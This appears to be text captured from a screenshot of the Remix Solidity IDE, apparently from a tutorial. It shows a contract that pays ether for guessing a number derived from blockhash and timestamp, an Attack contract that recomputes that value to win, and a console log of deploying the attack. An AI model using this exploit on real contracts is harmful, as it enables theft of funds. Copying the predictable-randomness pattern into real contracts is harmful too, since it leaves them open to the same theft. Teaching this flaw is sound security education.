 DEPLOY & RUN TRANSACTIONS
guess
uint256 _guess
Low level interactions
CALLDATA
Transact
ATTACK AT 0X685...ED55D (MEMORY)
attack
address guessTheRandomNumbe
getBalance
Low level interactions
CALLDATA
Transact
2
7
Home
Random.sol
2 tabs
14 constructor() public payable {}
15
16 function guess(uint _guess) public {
17 uint answer = uint(keccak256(abi.encodePacked(
18 blockhash(block.number - 1),
19 block.timestamp
20 )));
21
22 if (_guess == answer) {
23 (bool sent, ) = msg.sender.call{value: 1 ether}("");
24 require(sent, "Failed to send Ether");
25 }
26 }
27 }
28
29 contract Attack {
30 fallback() external payable {}
31
32 function attack(GuessTheRandomNumber guessTheRandomNumber) public {
33 uint answer = uint(keccak256(abi.encodePacked(
34 blockhash(block.number - 1),
35 block.timestamp
36 )));
37
38 guessTheRandomNumber.guess(answer);
39 }
40
0
listen on network
Search with transaction hash or addr...
[vm] from:0x83d...8c8a0 to:Attack.(constructor)
value:0 wei data:0x608...a0033 logs:0 hash:0x588...b743c
Debug
>